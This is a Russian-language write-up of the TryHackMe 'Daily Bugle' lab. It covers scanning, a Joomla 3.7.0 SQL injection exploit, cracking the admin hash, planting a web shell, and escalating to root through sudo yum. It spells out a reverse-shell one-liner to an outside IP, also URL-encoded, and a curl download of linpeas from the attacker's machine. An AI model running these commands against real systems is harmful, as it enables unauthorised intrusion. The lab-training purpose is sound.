WriteUp Daily Bugle

SidneyJob | December 20, 2022Всем привет, на связи SidneyJob, продолжим серию райтапов, и на этот раз я покажу вам свое решение машины на TryHackMe.

Machine: Daily Bugle

Machine URL: TryHackMe | Daily Bugle

IP: 10.10.174.49

Attacker: SidneyJob

Scanning:



nmap -sC -sV -A -p- --min-rate 1000 10.10.174.49

У нас есть 3 открытых порта: 22, 80 и 3306. Начнем с веб сервера.

80/tcp Apache



На сайте мы видим новость, что Spider-Man ограбил банк, это и будет первым ответом.



Сначала проверим /robots.txt и просмотрим все директории, которые указаны в этом списке.

После перечисления страниц содержащихся в robots.txt мы находим директорию /administrator/, в которой расположена станица входа в популярную CMS Joomla.



Чтобы дальше поэксплуатировать CMS, нам нужно узнать её версию. Для этого есть специальные инструменты, например: joomscan.

joomscan -u http://10.10.174.79

В выводе программы видим видим версию, а также страницу администратора. В интернете ищем публичные эксплоиты (гугл наш друг). Внизу ссылка на эксплоит инструмент, который я нашел.

GitHub - stefanlucas/Exploit-Joomla: CVE-2017-8917 - SQL injection Vulnerability Exploit in Joomla 3.7.0



Запускаем скрипт и видим в выводе скрипта имя суперпользователя, а также захешированный пароль (hashcat в помощь).

python3 joomblah.py http://10.10.174.79

jonah:$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm

После взлома брута hashcat`ом получаем пароль: spiderman123



Пробуем войти в CMS.... Бинго!



В редакторе тем создаем новый файл с веб-шелом.



Заходим на страницу с веб-шелом и в параметр GET засовываем reverse shell в url кодировке.

example with out url encode: sh -i >& /dev/tcp/185.251.89.206/9102 0>&1

example with url encode: sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F185.251.89.206%2F9102%200%3E%261

Вуаля! У нас есть интерактивный реверс шел, начнем повышение привилегий.

Дальше поднимаем простой веб сервер, чтобы передавать файлы со своей машины на атакуемую: python3 -m http.server 80

И кёрлом забираем linpeas.sh со своей машины:

curl http://attacker_ip/linpeas.sh > linpeas.sh



В выводе linpeas`а видим пароль к локальной учётке jjameson:



Подключимся по ssh к пользователю jjameson и заберем 1-ый флаг:



Видим, что всем пользователям разрешено использовать yum от имени root. Ищем, как можно использовать это. Proof Of Concept.



Эксплуатируем уязвимость c gtfobins и получим рут доступ. Последний флаг найдете, когда дойдете до этого момента).

С любовью, ваши SidneyJob и RESOLUTE ATTACK.